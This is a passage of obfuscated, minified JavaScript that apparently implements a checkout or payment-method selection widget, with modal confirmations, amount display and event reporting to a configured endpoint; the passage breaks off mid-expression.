'\x68\x61\x6e\x64\x6c\x65\x45\x76\x65\x6e\x74\x73':b$0}=(1,u$v[394])(U9_,D98,void 0,A2w);return (k9(()=>{a$e.W19();b$0([(()=>{var i_c={};i_c[a$e.I2P(349)]=a$e.l8E(571);i_c[a$e.I2P(1305)]=void 0;return i_c;})()]);},[b$0]),j3N?w9(a$e.I2P(203),(()=>{var E1g={};E1g[a$e.I2P(1161)]=[w9(u$v[609],(()=>{a$e.y0l();var X8v={};X8v[a$e.l8E(571)]=S6_;return X8v;})()),w9(u$v[979],(()=>{var v8J={};v8J[a$e.I2P(1088)]=D98;v8J[a$e.l8E(1559)]=!!S6_;v8J[a$e.I2P(7)]=b$0;v8J[a$e.I2P(1461)]=M0_tRf[a$e.I2P(1975)];return v8J;})())];return E1g;})()):null);};u$v[609]=({'\x73\x74\x61\x74\x75\x73':r8r})=>w9(a$e.l8E(536),(()=>{var e_i={};e_i[a$e.I2P(349)]=a$e.I2P(536);e_i[a$e.I2P(546)]=!0;e_i[a$e.I2P(42)]=a$e.l8E(507);e_i[a$e.I2P(359)]=a$e.I2P(507);e_i[a$e.l8E(346)]=a$e.l8E(653);e_i[a$e.I2P(676)]=a$e.I2P(91);e_i[a$e.I2P(1339)]=r8r?a$e.l8E(2036):a$e.I2P(412);e_i[a$e.I2P(2036)]=a$e.l8E(267);e_i[a$e.l8E(1391)]=a$e.l8E(1042);e_i[a$e.I2P(1631)]=a$e.l8E(1457);e_i[a$e.I2P(1037)]=a$e.I2P(507);e_i[a$e.I2P(90)]=a$e.l8E(507);e_i[a$e.I2P(1161)]=w9(u$v[890],(()=>{var l6X={};l6X[a$e.l8E(1338)]=!0;l6X[a$e.I2P(346)]=a$e.l8E(2122);return l6X;})());return e_i;})());var {'\x75\x73\x65\x72\x41\x67\x65\x6e\x74':e9}=v_ID9V;u$v[859]=e9[a$e.I2P(2069)](/\u004d\x61\u0063\x20\117\x53/) !== null;j5t=a$e.v3f()[38][60][22];break;case a$e.v3f()[46][36][52]:u$v[749]=({'\x61\x63\x74\x69\x6f\x6e':N$I})=>{var {'\x72\x65\x71\x75\x69\x72\x65\x43\x6f\x6e\x66\x69\x72\x6d\x61\x74\x69\x6f\x6e':l3e, '\x63\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':X5i, '\x73\x65\x74\x43\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':d7D}=(1,u$v[510])(),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':A$B, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':t3U}=(1,u$v[53])(),{'\x6d\x65\x73\x73\x61\x67\x65\x73':R2S}=(1,u$v[73])();k9(()=>{X5i === a$e.l8E(991) && N$I();},[X5i,N$I]);var A_O=a3(()=>{a$e.y0l();l3e?A$B((()=>{var E$i={};E$i[a$e.l8E(1291)]=R2S[a$e.I2P(1633)][a$e.I2P(1474)];E$i[a$e.I2P(373)]=R2S[a$e.I2P(1633)][a$e.I2P(771)];E$i[a$e.I2P(243)]=R2S[a$e.l8E(1633)][a$e.l8E(2037)];a$e.y0l();E$i[a$e.I2P(1715)]=R2S[a$e.I2P(1633)][a$e.l8E(1343)];return E$i;})(),(()=>{var T70={};T70[a$e.I2P(668)]=()=>t3U();T70[a$e.l8E(1281)]=()=>{a$e.y0l();(d7D(a$e.I2P(2075)),t3U());};return T70;})()):N$I();},[l3e,A$B,t3U,N$I,d7D,R2S]);return X5i?null:w9(u$v[90],(()=>{var r8$={};r8$[a$e.I2P(644)]=a$e.l8E(1297);r8$[a$e.l8E(1807)]=a$e.I2P(1680);r8$[a$e.I2P(1737)]=A_O;r8$[a$e.l8E(1161)]=a$e.I2P(1387);return r8$;})());};u$v[684]=()=>{a$e.y0l();var {'\x6d\x65\x73\x73\x61\x67\x65\x73':E$p}=(1,u$v[73])(),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':k9c, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':b$R}=(1,u$v[53])(),{'\x63\x61\x6e\x63\x65\x6c\x43\x68\x65\x63\x6b\x6f\x75\x74':d60}=(1,u$v[570])(),{'\x6f\x70\x74\x69\x6f\x6e\x73':e38}=(1,u$v[247])();return e38[a$e.l8E(531)]?w9(u$v[90],(()=>{var w$t={};w$t[a$e.I2P(1807)]=a$e.I2P(1253);w$t[a$e.l8E(644)]=a$e.I2P(1297);w$t[a$e.l8E(1737)]=()=>{a$e.W19();k9c((()=>{var N$p={};N$p[a$e.l8E(1291)]=E$p[a$e.l8E(1553)][a$e.I2P(1474)];N$p[a$e.I2P(373)]=E$p[a$e.l8E(1553)][a$e.I2P(771)];a$e.W19();N$p[a$e.I2P(243)]=E$p[a$e.l8E(1553)][a$e.l8E(2037)];N$p[a$e.I2P(1715)]=E$p[a$e.I2P(1553)][a$e.I2P(1343)];return N$p;})(),(()=>{var g5Y={};g5Y[a$e.I2P(668)]=b$R;g5Y[a$e.I2P(1281)]=()=>d60(a$e.I2P(552))[a$e.I2P(570)](()=>{});return g5Y;})());};a$e.y0l();w$t[a$e.I2P(1161)]=a$e.I2P(1274);return w$t;})()):null;};u$v[607]=new z_A01f[a$e.I2P(980)](a$e.l8E(264),(function(){a$e.y0l();var N4x=a$e.v3f()[4][62][11];for(;N4x !== a$e.v3f()[10][28][76];){switch(N4x){case a$e.v3f()[49][20][33]:var i94=[arguments];i94[9]={};i94[9][a$e.I2P(1307)]=2;N4x=a$e.d_k()[24][41][29];break;case a$e.d_k()[1][55][61]:return i94[9];break;}}})[a$e.l8E(1163)](this,arguments));u$v[506]=({'\x61\x6d\x6f\x75\x6e\x74':e96, '\x64\x61\x74\x61\x54\x65\x73\x74\x49\x64':O4t})=>w9(a$e.I2P(1682),(()=>{var F_Y={};F_Y[a$e.l8E(907)]=O4t;F_Y[a$e.I2P(1161)]=u$v[607][a$e.I2P(319)](e96);return F_Y;})());u$v[121]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':x9e, '\x63\x6f\x6e\x66\x69\x67':z1m, '\x68\x69\x64\x65\x43\x68\x69\x6c\x64\x72\x65\x6e':D$N, showAmount:W7q = !0})=>w9(a$e.l8E(203),(()=>{var A3O={};A3O[a$e.l8E(2036)]=a$e.l8E(127);A3O[a$e.l8E(768)]=a$e.I2P(1672);A3O[a$e.l8E(1161)]=[w9(a$e.I2P(203),(()=>{a$e.y0l();var G$D={};G$D[a$e.I2P(1161)]=!(D$N != null && D$N) && w9(Y3,(()=>{var j0n={};a$e.y0l();j0n[a$e.I2P(1161)]=x9e;return j0n;})());return G$D;})()),w9(a$e.I2P(203),(()=>{var g8C={};g8C[a$e.l8E(1828)]=a$e.I2P(507);a$e.W19();g8C[a$e.I2P(1161)]=W7q && w9(Y3,(()=>{a$e.W19();var A_N={};A_N[a$e.l8E(1161)]=[w9(a$e.I2P(1682),(()=>{var O2k={};a$e.y0l();O2k[a$e.I2P(907)]=a$e.l8E(831);O2k[a$e.l8E(9)]=a$e.l8E(507);O2k[a$e.l8E(2110)]=a$e.I2P(507);O2k[a$e.I2P(1161)]=z1m[a$e.I2P(1158)];return O2k;})()),a$e.I2P(2113),w9(a$e.I2P(1682),(()=>{var x5t={};a$e.W19();x5t[a$e.I2P(941)]=a$e.l8E(507);x5t[a$e.I2P(1161)]=w9(u$v[506],(()=>{var x5N={};x5N[a$e.l8E(1807)]=a$e.I2P(1966);x5N[a$e.l8E(339)]=z1m[a$e.l8E(339)];return x5N;})());return x5t;})())];return A_N;})());return g8C;})())];return A3O;})());u$v[225]=(1,u$v[309])();u$v[590]=U0tHv5[a$e.l8E(333)]((function(){var h_x=a$e.v3f()[58][72][24];a$e.W19();for(;h_x !== a$e.d_k()[67][32][61];){switch(h_x){case a$e.v3f()[68][62][30]:var k$y=[arguments];k$y[2]={};k$y[2][a$e.l8E(309)]=a$e.I2P(1675);k$y[2][a$e.I2P(1658)]=a$e.I2P(1658);k$y[2][a$e.l8E(1024)]=a$e.I2P(1024);h_x=a$e.d_k()[49][61][57];break;case a$e.d_k()[14][6][32]:k$y[2][a$e.l8E(989)]=a$e.I2P(1583);k$y[2][a$e.l8E(1212)]=a$e.l8E(1024);k$y[2][a$e.I2P(2054)]=a$e.l8E(1675);h_x=a$e.d_k()[45][53][28];break;case a$e.d_k()[45][50][33]:k$y[2][a$e.l8E(1294)]=a$e.I2P(1294);k$y[2][a$e.l8E(128)]=a$e.l8E(1583);return k$y[2];break;}}})[a$e.l8E(1163)](this,arguments));u$v[104]=[a$e.I2P(469),a$e.I2P(1294)];u$v[671]=w8f=>u$v[104][a$e.l8E(1979)](w8f);u$v[150]=Q3v=>!!u$v[425][Q3v];u$v[425]={[u$v[590][a$e.l8E(1658)]]:u$v[225] + a$e.I2P(1034),[u$v[590][a$e.l8E(1024)]]:u$v[225] + a$e.l8E(419),[u$v[590][a$e.l8E(309)]]:u$v[225] + a$e.I2P(2055),[u$v[590][a$e.l8E(989)]]:u$v[225] + a$e.l8E(733)};u$v[625]=({'\x6d\x65\x74\x68\x6f\x64':K6J, '\x63\x6f\x6e\x66\x69\x67':o7d})=>{var l_J,D6f;if((1,u$v[671])(K6J[a$e.I2P(395)])){var M7w=(D6f=(l_J=o7d[a$e.I2P(916)]) == null?void 0:l_J[a$e.l8E(1800)](Z7M=>Z7M[a$e.I2P(1592)](/[\t\u00a0\u2029\r\n\u200a\v \u202f\f\u1680-\u2000\ufeff\u2028\u3000\u205f]/g,a$e.I2P(507)))) != null?D6f:[];return w9(a$e.I2P(203),(()=>{a$e.W19();var X3_={};X3_[a$e.l8E(2036)]=a$e.l8E(507);X3_[a$e.l8E(1060)]=a$e.I2P(507);X3_[a$e.I2P(293)]=a$e.l8E(507);X3_[a$e.l8E(1424)]=a$e.l8E(561);X3_[a$e.l8E(907)]=a$e.l8E(460) + K6J[a$e.l8E(395)] + a$e.l8E(921);X3_[a$e.l8E(1161)]=M7w[a$e.l8E(1157)](u$v[150])[a$e.l8E(1800)](p$j=>w9(a$e.I2P(1912),(()=>{var A12={};A12[a$e.l8E(902)]=K6J[a$e.l8E(952)];A12[a$e.l8E(1805)]=u$v[425][p$j];A12[a$e.I2P(1180)]=a$e.l8E(507);A12[a$e.l8E(21)]=a$e.I2P(507);A12[a$e.I2P(90)]=a$e.l8E(507);A12[a$e.l8E(363)]=a$e.l8E(507);A12[a$e.l8E(61)]=a$e.l8E(507);A12[a$e.I2P(1698)]=a$e.I2P(507);return A12;})(),p$j));return X3_;})());}a$e.y0l();return K6J[a$e.I2P(1101)]?w9(a$e.l8E(1912),(()=>{var t4p={};t4p[a$e.I2P(902)]=K6J[a$e.l8E(952)];t4p[a$e.I2P(907)]=a$e.l8E(460) + K6J[a$e.I2P(395)] + a$e.l8E(1720);t4p[a$e.l8E(1805)]=K6J[a$e.l8E(1101)];t4p[a$e.I2P(1180)]=a$e.I2P(507);t4p[a$e.l8E(21)]=a$e.l8E(507);t4p[a$e.I2P(90)]=a$e.I2P(507);t4p[a$e.l8E(363)]=a$e.I2P(507);t4p[a$e.l8E(1429)]=a$e.I2P(507);t4p[a$e.I2P(392)]=a$e.l8E(507);return t4p;})()):null;};u$v[901]=({'\x6e\x61\x6d\x65':x68, '\x6c\x61\x62\x65\x6c':X04, '\x6c\x6f\x67\x6f':y4g, '\x73\x75\x62\x4c\x61\x62\x65\x6c':K2S, '\x68\x69\x64\x65\x4c\x6f\x67\x6f':V2v, show:x_o = !0})=>{var {'\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':X4e, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':s25}=Z5(u$v[331]);a$e.y0l();return w9(a$e.l8E(536),(()=>{var J_q={};J_q[a$e.I2P(349)]=a$e.I2P(536);J_q[a$e.I2P(907)]=a$e.I2P(460) + x68 + a$e.I2P(542);J_q[a$e.l8E(1737)]=()=>s25(X4e === x68?void 0:x68);J_q[a$e.I2P(1534)]=X04;J_q[a$e.l8E(1610)]=a$e.l8E(507);J_q[a$e.I2P(1840)]=a$e.l8E(1900);J_q[a$e.I2P(1473)]=a$e.l8E(507);J_q[a$e.I2P(1339)]=x_o?a$e.I2P(2036):a$e.I2P(1623);J_q[a$e.I2P(2036)]=a$e.I2P(1079);J_q[a$e.I2P(1828)]=a$e.l8E(507);J_q[a$e.I2P(1391)]=a$e.l8E(1394);J_q[a$e.l8E(354)]=a$e.l8E(1036);J_q[a$e.l8E(1631)]=a$e.l8E(1389);J_q[a$e.I2P(768)]=a$e.I2P(1059);J_q[a$e.l8E(145)]=a$e.l8E(507);J_q[a$e.I2P(1037)]=a$e.I2P(510);J_q[a$e.I2P(1053)]=a$e.l8E(2092);J_q[a$e.l8E(823)]=a$e.I2P(507);J_q[a$e.l8E(298)]=a$e.I2P(2084);J_q[a$e.l8E(90)]=a$e.l8E(507);J_q[a$e.l8E(1161)]=[w9(a$e.I2P(203),(()=>{var o9D={};o9D[a$e.l8E(2036)]=a$e.I2P(1827);o9D[a$e.I2P(48)]=a$e.l8E(507);o9D[a$e.I2P(2062)]=a$e.I2P(507);o9D[a$e.I2P(1267)]={};o9D[a$e.I2P(1267)][a$e.l8E(1002)]=a$e.I2P(1647);a$e.y0l();o9D[a$e.I2P(1161)]=[X04,K2S && w9(a$e.l8E(768),(()=>{a$e.y0l();var a_r={};a_r[a$e.I2P(907)]=a$e.l8E(460) + x68 + a$e.I2P(1612);a_r[a$e.l8E(1544)]=a$e.I2P(507);a_r[a$e.I2P(1078)]=a$e.l8E(1581);a_r[a$e.I2P(1251)]=a$e.l8E(507);a_r[a$e.I2P(90)]=a$e.l8E(507);a_r[a$e.l8E(1161)]=K2S;return a_r;})())];return o9D;})()),!V2v && y4g];return J_q;})());};u$v[296]=({'\x6d\x65\x74\x68\x6f\x64':H65, '\x63\x6f\x6e\x66\x69\x67':X3n, hideLogo:P_T = !1, show:z1h = !0})=>w9(u$v[901],(()=>{var y6e={};y6e[a$e.l8E(649)]=P_T;y6e[a$e.l8E(395)]=H65[a$e.l8E(395)];a$e.W19();y6e[a$e.l8E(952)]=H65[a$e.I2P(952)];y6e[a$e.I2P(2039)]=H65[a$e.I2P(2039)];y6e[a$e.l8E(1549)]=w9(u$v[625],(()=>{var N_r={};N_r[a$e.I2P(855)]=H65;N_r[a$e.I2P(1088)]=X3n;return N_r;})());y6e[a$e.I2P(775)]=z1h;return y6e;})());u$v[454]=a$e.l8E(507);u$v[379]=a$e.I2P(507);u$v[911]=(function(){var h_S=a$e.v3f()[50][2][26];for(;h_S !== a$e.v3f()[53][18][53];){switch(h_S){case a$e.d_k()[71][25][32]:var d$R=[arguments];d$R[6]={};d$R[6][a$e.l8E(1758)]=a$e.l8E(1679);h_S=a$e.v3f()[0][66][54];break;case a$e.v3f()[49][41][28]:d$R[6][a$e.l8E(623)]=a$e.l8E(2077);d$R[6][a$e.I2P(1813)]=a$e.I2P(1300);d$R[6][a$e.l8E(1070)]=a$e.l8E(1411);return d$R[6];break;}}})[a$e.l8E(1163)](this,arguments);u$v[346]=(function(){a$e.W19();var k7K=a$e.d_k()[0][13][61];for(;k7K !== a$e.d_k()[65][46][29];){switch(k7K){case a$e.d_k()[68][57][64]:var U6l=[arguments];U6l[4]={};U6l[4][a$e.l8E(410)]=a$e.l8E(1951);U6l[4][a$e.l8E(931)]=a$e.I2P(929);k7K=a$e.v3f()[39][55][36];break;case a$e.v3f()[31][8][51]:return U6l[4];break;}}})[a$e.l8E(1163)](this,arguments);u$v[431]=10;u$v[853]=(function(){var q9q=a$e.d_k()[29][21][27];for(;q9q !== a$e.d_k()[46][46][39];){switch(q9q){case a$e.v3f()[9][30][12]:G_o[1][a$e.I2P(931)]=1;return G_o[1];break;case a$e.v3f()[75][71][57][25]:var G_o=[arguments];G_o[1]={};G_o[1][a$e.l8E(410)]=0;q9q=a$e.v3f()[40][34][39];break;}}})[a$e.l8E(1163)](this,arguments);u$v[292]=(function(){a$e.W19();var r36=a$e.v3f()[53][64][17];for(;r36 !== a$e.d_k()[8][49][75];){switch(r36){case a$e.v3f()[37][27][29]:var E12=[arguments];E12[7]={};E12[7][a$e.I2P(2143)]=a$e.l8E(1976);E12[7][a$e.I2P(300)]=a$e.l8E(683);E12[7][a$e.l8E(1640)]=a$e.I2P(415);E12[7][a$e.l8E(1155)]=a$e.I2P(1485);return E12[7];break;}}})[a$e.l8E(1163)](this,arguments);u$v[757]={};u$v[757][a$e.l8E(1658)]=a$e.l8E(2118);j5t=a$e.d_k()[73][43][1];break;case a$e.v3f()[44][30][67]:u$v[720]=(1,u$v[309])();u$v[148]=[(function(){var v3M=a$e.v3f()[54][29][64];for(;v3M !== a$e.v3f()[19][26][70];){switch(v3M){case a$e.v3f()[59][68][75]:R1I[5][a$e.I2P(1303)]=a$e.I2P(534);R1I[5][a$e.l8E(952)]=a$e.I2P(805);return R1I[5];break;case a$e.v3f()[30][7][39]:var R1I=[arguments];R1I[5]={};R1I[5][a$e.I2P(569)]=a$e.I2P(2150);v3M=a$e.v3f()[34][70][47];break;}}})[a$e.l8E(1163)](this,arguments),(function(){var I7X=a$e.d_k()[7][44][7];a$e.y0l();for(;I7X !== a$e.d_k()[52][46][22];){switch(I7X){case a$e.d_k()[40][20][58]:var j$l=[arguments];j$l[5]={};j$l[5][a$e.I2P(569)]=a$e.I2P(1335);j$l[5][a$e.I2P(1303)]=a$e.I2P(1480);j$l[5][a$e.l8E(952)]=a$e.I2P(1408);I7X=a$e.v3f()[70][74][54];break;case a$e.v3f()[28][51][55]:return j$l[5];break;}}})[a$e.l8E(1163)](this,arguments),(function(){a$e.y0l();var v0U=a$e.d_k()[10][57][45][54];for(;v0U !== a$e.d_k()[63][11][7];){switch(v0U){case a$e.d_k()[12][39][10]:var t46=[arguments];t46[7]={};t46[7][a$e.l8E(569)]=a$e.I2P(86);t46[7][a$e.I2P(1303)]=a$e.l8E(1838);v0U=a$e.v3f()[41][5][71];break;case a$e.v3f()[66][57][9]:t46[7][a$e.l8E(952)]=a$e.I2P(1760);return t46[7];break;}}})[a$e.l8E(1163)](this,arguments),(function(){var g60=a$e.v3f()[67][34][11];for(;g60 !== a$e.d_k()[71][32][61];){switch(g60){case a$e.d_k()[2][22][49]:var D9U=[arguments];D9U[2]={};D9U[2][a$e.I2P(569)]=a$e.I2P(1082);D9U[2][a$e.l8E(1303)]=a$e.I2P(1263);D9U[2][a$e.l8E(952)]=a$e.l8E(1265);return D9U[2];break;}}})[a$e.I2P(1163)](this,arguments),(function(){var H2d=a$e.d_k()[12][3][70];a$e.W19();for(;H2d !== a$e.d_k()[64][5][57];){switch(H2d){case a$e.v3f()[40][62][65]:var G_l=[arguments];G_l[5]={};G_l[5][a$e.l8E(569)]=a$e.l8E(1558);G_l[5][a$e.I2P(1303)]=a$e.I2P(1864);H2d=a$e.v3f()[19][30][22];break;case a$e.v3f()[43][11][64]:G_l[5][a$e.I2P(952)]=a$e.l8E(1765);return G_l[5];break;}}})[a$e.I2P(1163)](this,arguments),(function(){var z8l=a$e.d_k()[45][49][30];for(;z8l !== a$e.d_k()[33][57][65];){switch(z8l){case a$e.v3f()[40][51][57]:V_e[6][a$e.I2P(952)]=a$e.I2P(1401);return V_e[6];break;case a$e.d_k()[46][27][4]:var V_e=[arguments];V_e[6]={};V_e[6][a$e.I2P(569)]=a$e.I2P(2031);V_e[6][a$e.l8E(1303)]=a$e.I2P(1282);z8l=a$e.v3f()[31][51][5];break;}}})[a$e.l8E(1163)](this,arguments),(function(){var Q_U=a$e.v3f()[59][59][60];for(;Q_U !== a$e.d_k()[48][74][72];){switch(Q_U){case a$e.d_k()[8][51][36][55]:var L03=[arguments];L03[2]={};L03[2][a$e.l8E(569)]=a$e.l8E(441);L03[2][a$e.l8E(1303)]=a$e.l8E(551);L03[2][a$e.l8E(952)]=a$e.l8E(1577);return L03[2];break;}}})[a$e.I2P(1163)](this,arguments),(function(){var E$G=a$e.d_k()[47][28][68];a$e.y0l();for(;E$G !== a$e.v3f()[61][35][67];){switch(E$G){case a$e.d_k()[45][14][37]:var y6Z=[arguments];y6Z[5]={};y6Z[5][a$e.I2P(1303)]=a$e.l8E(32);E$G=a$e.v3f()[1][67][41];break;case a$e.d_k()[31][22][7]:y6Z[5][a$e.l8E(952)]=a$e.I2P(1965);return y6Z[5];break;}}})[a$e.l8E(1163)](this,arguments),(function(){var h0l=a$e.v3f()[68][56][40];for(;h0l !== a$e.d_k()[12][49][60];){switch(h0l){case a$e.v3f()[33][71][26]:return G16[9];break;case a$e.v3f()[40][53][3]:var G16=[arguments];G16[9]={};G16[9][a$e.l8E(1303)]=a$e.I2P(877);G16[9][a$e.l8E(952)]=a$e.I2P(1638);h0l=a$e.v3f()[60][16][17];break;}}})[a$e.l8E(1163)](this,arguments)];u$v[413]=[(function(){var J5I=a$e.v3f()[76][59][47];a$e.y0l();for(;J5I !== a$e.v3f()[71][4][15];){switch(J5I){case a$e.v3f()[60][8][61]:return r5b[4];break;case a$e.d_k()[15][34][10]:var r5b=[arguments];r5b[4]={};r5b[4][a$e.I2P(1484)]=a$e.l8E(1375);J5I=a$e.d_k()[26][36][66];break;}}})[a$e.l8E(1163)](this,arguments),(function(){var j1h=a$e.v3f()[67][6][32];for(;j1h !== a$e.d_k()[22][66][35][29];){switch(j1h){case a$e.v3f()[43][65][26]:var s4L=[arguments];s4L[7]={};s4L[7][a$e.l8E(1484)]=a$e.I2P(1031);s4L[7][a$e.I2P(357)]={};s4L[7][a$e.l8E(357)][a$e.I2P(569)]=a$e.I2P(1848);s4L[7][a$e.l8E(357)][a$e.I2P(1303)]=a$e.l8E(101);j1h=a$e.v3f()[75][1][16];break;case a$e.d_k()[46][47][37]:s4L[7][a$e.l8E(357)][a$e.l8E(952)]=a$e.l8E(347);return s4L[7];break;}}})[a$e.l8E(1163)](this,arguments)];u$v[182]=a$e.I2P(1380);u$v[251]=a$e.l8E(1312);u$v[555]=a$e.I2P(1993);u$v[523]=[(function(){var U3G=a$e.v3f()[16][67][72];for(;U3G !== a$e.v3f()[31][48][6];){switch(U3G){case a$e.v3f()[64][75][28]:var O7g=[arguments];O7g[7]={};U3G=a$e.d_k()[36][48][70][33];break;case a$e.d_k()[52][44][18]:O7g[7][a$e.I2P(395)]=u$v[182];O7g[7][a$e.I2P(2)]=1;U3G=a$e.d_k()[72][65][56];break;case a$e.d_k()[6][45][52][19]:O7g[7][a$e.l8E(1101)]=`${u$v[720]}${a$e.l8E(1533)}`;O7g[7][a$e.I2P(736)]=!0;return O7g[7];break;case a$e.d_k()[30][15][25]:O7g[7][a$e.l8E(1690)]=[];O7g[7][a$e.I2P(952)]=a$e.I2P(342);O7g[7][a$e.l8E(2039)]=a$e.I2P(117);O7g[7][a$e.l8E(349)]=a$e.l8E(1050);U3G=a$e.d_k()[57][57][65];break;}}})[a$e.I2P(1163)](this,arguments),(function(){var H6Y=a$e.d_k()[72][73][57][59];for(;H6Y !== a$e.d_k()[32][30][34];){switch(H6Y){case a$e.v3f()[8][60][10]:L1a[2][a$e.I2P(952)]=a$e.l8E(46);H6Y=a$e.v3f()[63][6][41];break;case a$e.d_k()[17][44][37]:L1a[2][a$e.I2P(349)]=a$e.I2P(1050);return L1a[2];break;case a$e.d_k()[65][32][37]:var L1a=[arguments];L1a[2]={};L1a[2][a$e.I2P(395)]=a$e.I2P(429);L1a[2][a$e.l8E(2)]=2;L1a[2][a$e.l8E(1690)]=[a$e.l8E(764)];H6Y=a$e.d_k()[9][58][2];break;}}})[a$e.l8E(1163)](this,arguments)];u$v[238]=(function(){var N6H=a$e.v3f()[34][31][5];for(;N6H !== a$e.d_k()[36][62][3];){switch(N6H){case a$e.v3f()[41][17][41]:X$Z[8][a$e.l8E(1583)]=a$e.I2P(1080);X$Z[8][a$e.l8E(1080)]=a$e.l8E(1080);X$Z[8][a$e.l8E(1658)]=a$e.I2P(1658);X$Z[8][a$e.l8E(1024)]=a$e.I2P(1024);return X$Z[8];break;case a$e.d_k()[35][67][16][13]:var X$Z=[arguments];X$Z[8]={};X$Z[8][a$e.I2P(2054)]=a$e.I2P(1763);N6H=a$e.d_k()[42][13][0];break;case a$e.d_k()[38][53][30]:X$Z[8][a$e.I2P(1675)]=a$e.l8E(1763);X$Z[8][a$e.l8E(1763)]=a$e.l8E(1763);X$Z[8][a$e.l8E(128)]=a$e.l8E(1080);N6H=a$e.d_k()[40][56][13];break;}}})[a$e.I2P(1163)](this,arguments);u$v[267]=m58=>{a$e.y0l();var m_l;if(typeof m58 != a$e.l8E(1552))return a$e.l8E(507);var z4S=m58[a$e.I2P(1601)]()[a$e.l8E(1184)]();return (m_l=u$v[238][z4S]) != null?m_l:z4S;};u$v[302]=[a$e.l8E(479),a$e.l8E(2120),a$e.l8E(422)];u$v[995]=V$$=>{a$e.W19();var r1v;return u$v[302][a$e.l8E(1979)]((r1v=V$$ == null?void 0:V$$[a$e.I2P(1601)]()[a$e.l8E(1592)](a$e.l8E(2113),a$e.I2P(507))) != null?r1v:a$e.l8E(507));};u$v[760]=(p$6,V$K,m16)=>(1,u$v[65])(this,null,function*(){var U8S=a$e.d_k()[74][71][24];for(;U8S !== a$e.d_k()[27][6][74];){switch(U8S){case a$e.v3f()[16][42][70]:B$9[1]=new a4J9Zw([D9MFpD[a$e.l8E(350)](yield* (function*(){var V3C=a$e.d_k()[7][59][59];a$e.y0l();for(;V3C !== a$e.d_k()[60][34][54];){switch(V3C){case a$e.d_k()[61][76][34]:q4N[8][a$e.l8E(2093)]=m16[a$e.I2P(1601)]();return q4N[8];break;case a$e.v3f()[43][1][30]:var q4N=[arguments];q4N[8]={};q4N[8][a$e.I2P(1732)]=p$6[a$e.I2P(1732)];q4N[8][a$e.l8E(993)]=V$K;V3C=a$e.v3f()[32][75][5];break;}}})[a$e.I2P(1163)](this,arguments))],yield* (function*(){var L8C=a$e.d_k()[20][27][42];for(;L8C !== a$e.d_k()[64][19][18];){switch(L8C){case a$e.d_k()[19][50][59][47]:return e8a[5];break;case a$e.d_k()[50][44][33]:var e8a=[arguments];e8a[5]={};e8a[5][a$e.I2P(349)]=a$e.l8E(550);L8C=a$e.d_k()[45][59][69];break;}}})[a$e.I2P(1163)](this,arguments));try{var x4j=a$e.d_k()[1][35][13];for(;x4j !== a$e.v3f()[62][34];){switch(x4j){case a$e.v3f()[30][6][15]:v_ID9V[a$e.I2P(1630)](`${p$6[a$e.I2P(547)]}${a$e.l8E(1471)}`,B$9[1]);x4j=a$e.d_k()[13][13];break;}}}catch(u6T){}U8S=a$e.d_k()[32][74][58];break;case a$e.v3f()[22][7][56]:U8S=((1,u$v[83])(a$e.l8E(10),yield* (function*(){var P2x=a$e.v3f()[42][6][33];for(;P2x !== a$e.v3f()[16][34][65];){switch(P2x){case a$e.v3f()[22][1][37]:var d3P=[arguments];d3P[7]={};d3P[7][a$e.I2P(993)]=V$K;d3P[7][a$e.l8E(2093)]=m16;d3P[7][a$e.I2P(1732)]=p$6[a$e.l8E(1732)];return d3P[7];break;}}})[a$e.I2P(1163)](this,arguments)),v_ID9V && (a$e.I2P(1630) in v_ID9V))?a$e.d_k()[38][68][34]:a$e.v3f()[63][76][34][53];break;case a$e.v3f()[43][35][44][41]:var B$9=[arguments];U8S=a$e.v3f()[34][55];break;}}});u$v[181]=w0o=>w0o !== void 0 && w0o[a$e.I2P(349)] === a$e.l8E(1832);u$v[215]=m3f=>m3f !== void 0 && m3f[a$e.I2P(349)] === a$e.I2P(1050);u$v[331]=V2({});u$v[910]=o_v=>o_v === a$e.l8E(1570)?a$e.I2P(1322):o_v;u$v[947]=a$e.l8E(230);u$v[928]=a$e.l8E(726);u$v[782]=(f_1,i59,J1$)=>{if(!i59 && !J1$)return;var S_F=I4L=>u$v[523][a$e.I2P(17)](n8D=>n8D[a$e.l8E(395)] === I4L);if(((1,u$v[83])(a$e.I2P(10),(()=>{var o$r={};o$r[a$e.I2P(224)]=i59;a$e.W19();o$r[a$e.l8E(1316)]=J1$;o$r[a$e.l8E(1396)]=S_F(J1$);return o$r;})()),!i59))return (1,u$v[760])(f_1,a$e.l8E(1277),J1$);a$e.y0l();if(!J1$)return (1,u$v[760])(f_1,a$e.l8E(1011),i59);if(S_F(i59))return (1,u$v[760])(f_1,a$e.l8E(1277),J1$);if(S_F(J1$))return (1,u$v[760])(f_1,a$e.I2P(1011),i59);};u$v[989]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':q8g, '\x63\x6f\x6e\x66\x69\x67':S8b})=>{var {'\x73\x65\x74\x42\x61\x6e\x6e\x65\x72':G$Q}=Z5(u$v[10]),J8z=S8b[a$e.I2P(1240)],i8$=typeof J8z == a$e.l8E(1881) && J8z > 0,{'\x6b\x65\x79':A2o}=(1,u$v[247])(),[O3l,A_j]=Y7(0);k9(()=>{var K7x=!1;if(A2o)return (G$(S8b[a$e.l8E(1732)],A2o)[a$e.l8E(1084)](d9p=>{a$e.W19();K7x || A_j(d9p);}),()=>{a$e.W19();K7x=!0;});},[S8b[a$e.l8E(1732)],A2o]);var q$e=a3(()=>{A2o && G$(S8b[a$e.I2P(1732)],A2o)[a$e.l8E(1084)](A_j);},[S8b[a$e.l8E(1732)],A2o]),x5_=I6(()=>i8$?O3l >= J8z:!1,[O3l,J8z,i8$]),p1k=I6(()=>(1,u$v[910])(S8b[a$e.I2P(1636)]),[S8b[a$e.l8E(1636)]]),S0L=(()=>{var 